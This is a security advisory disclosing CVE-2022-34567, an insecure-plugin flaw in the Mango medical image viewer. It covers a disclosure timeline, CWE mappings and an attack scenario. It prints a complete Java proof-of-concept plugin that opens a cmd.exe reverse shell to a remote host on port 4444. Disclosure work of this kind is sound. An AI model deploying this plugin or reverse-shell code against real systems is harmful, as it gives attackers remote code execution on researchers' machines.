Mango – short for Multi-image Analysis GUI – is a viewer for medical research images. It provides analysis tools and a user interface to navigate image volumes.
source: https://ric.uthscsa.edu/mango/index.html {: .source}
Content
- Versioning
- Disclosure Timeline
- Application Details
- Vulnerability Details
- Common Weakness Enumeration
- Implications & Threat
Versioning
| Version | Date | Author | Comment |
|---|---|---|---|
| 1.0 | 2022-06-13 | Jo | Initial document |
| 1.1 | 2022-07-31 | Jo | Added CVE-2022-34567 |
Disclosure Timeline
Disclosure followed 90-day timeline used by Google’s Project Zero
| Date | Comment |
|---|---|
| 2022-03-22 | UT’s Information Security Office notified via email, response was to contact UTHSCSA’s Security Team (provided with email). |
| 2022-03-22 | UTHSCSA Security Team notified via email. Advised of responsible disclosure |
| 2022-03-23 | UTHSCSA Security Team sent update via email (note: this was a unilateral action, no response from UTHSCSA had been received.) |
| 2022-06-22 | Vulnerability reported to MITRE. |
| 2022-06-22 | Vulnerability published publicly. |
| 2022-07-28 | CVE-2022-34567 |
Application Details
- Software Name: Multi-image Analysis GUI (aka Mango)
- Software Version: 4.1 (released 03-24-2019)
- Software Supported OS: Windows, Mac, Linux
- Software website: https://ric.uthscsa.edu/mango/
- Software download page: https://ric.uthscsa.edu/mango/mango.html
- Software version history: https://ric.uthscsa.edu/mango/versionhistory.html#v41
Vulnerability: Insecure Plugin Use/Implementation.
Overview: Mango allows 3rd party developed plugins to be used. The product page contains a list of some plugins that have been developed. Mango plugins are written in Java, as a platform-agnostic language, Java gives developers a lot of control over the operating system. Mango does no plugin validation, or provides any notice to users if “new” plugins were to be added. In short, any properly crafted plugin added to the plugin folder (user writable) will automatically be loaded by Mango and executed. This can result in a threat actor crafting a malicious plugin that, if deployed, would result in a threat actor achieving remote access with the same rights as the user running Mango.
Details: Assessor created a customized plugin and deployed and deployed on a Windows test environment. The plugin was designed to integrate into Mango and, once loaded, would establish a connection (“reverse shell”) back to a remote testing computer (“attacker”).
Two tests were attempted and succeeded. Both attempts involved crafting a customized plugin (we named “Evil Plugin”) and with user-level permissions moving Evil Plugin into C:\Users\<user name>\AppData\Roaming\Mango\Plugins. One attempt created a reverse shell to a remote computer the other test executed Calculator to demonstrate the ability to execute code on the system.
The above image shows we started off with an empty plugin folder. With the Evil Plugin on the Desktop. We then move the plugin from the Desktop to the plugin folder. No errors are encountered. We then load Mango and observed the settings, the Evil Plugin was loaded.



Plugin Proof of Concept Code
package edu.uthscsa.ric.plugins.mangoplugin;
import java.net.URL;
import edu.uthscsa.ric.mango.MangoContext;
import edu.uthscsa.ric.mango.MangoData;
import edu.uthscsa.ric.mango.MangoPlugin;
import edu.uthscsa.ric.mango.ViewerController;
import edu.uthscsa.ric.mango.viewerslice.VolumeManager;
import edu.uthscsa.ric.volume.ImageVolume;
public class ExamplePlugin implements MangoPlugin {
@Override
public void doOperation(MangoContext mango, VolumeManager viewer) {
String host="10.1.1.2";
String cmd="cmd.exe";
int port=4444;
Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host,port);
InputStream pi = p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
OutputStream po = p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}catch (Exception e){}
};
p.destroy();
s.close();
}
@Deprecated
@Override
public void doOperation(MangoData data, ViewerController controller) { }
@Override
public String getMinimumVersionSupported() { return null; }
@Override
public String getPluginName() { return "My Reverse Shell Plugin"; }
@Override
public URL getPluginURL() { return null; }
@Override
public String getVersion() { return null; }
@Override
public boolean hasNewerVersion() { return false; }
}
Observed Common Weakness Enumeration (CWE)
| CWE | Name | Common Consequences | Description |
|---|---|---|---|
| CWE-345 | Insufficient Verification of Data Authenticity | Varies by Context | The software does not sufficiently verify the origin or authenticity of data, in a way that causes it to accept invalid data. |
| CWE-346 | Origin Validation Error | An attacker can access any functionality that is inadvertently accessible to the source. | The software does not properly verify that the source of data or communication is valid. |
| CWE-358 | Improperly Implemented Security Check for Standard | Bypass Protection Mechanism | The software does not implement or incorrectly implements one or more security-relevant checks as specified by the design of a standardized algorithm, protocol, or technique. |
| CWE-829 | Inclusion of Functionality from Untrusted Control Sphere | An attacker could insert malicious functionality into the program by causing the program to download code that the attacker has placed into the untrusted control sphere. | The software imports, requires, or includes executable functionality (such as a library) from a source that is outside of the intended control sphere. |
Implications & Threat
According to Google Scholar, Multi-image Analysis GUI (Mango) returns 298 results, spanning a time range from 2018 - 2022 (Accessed: 2022-06-22). There are many potential attack scenarios where having the ability to quietly insert a plugin into a research tool could be leveraged to further a threat actor’s aims.
One example to highlight the above point would be:
- A threat actor targeting researchers (or organizations) conducts open source intelligence reconnaissance and compiles a list of cited software used by key targets.
- The threat actor discovers Multi-image Analysis GUI (Mango) permits the loading of modules without user interaction or notice and further custom modules could be crafted to achieve code execution.
- The threat actor crafts a social engineering campaign which induces the target to: open a malicious document, file, or otherwise unknowingly start a process which drops a malicious modules
- The target, perhaps as part of the social engineering campaign, or otherwise, runs Mango. At this point the malicious payload could be unknowingly executed moving the threat actor closer to achieving their goal.

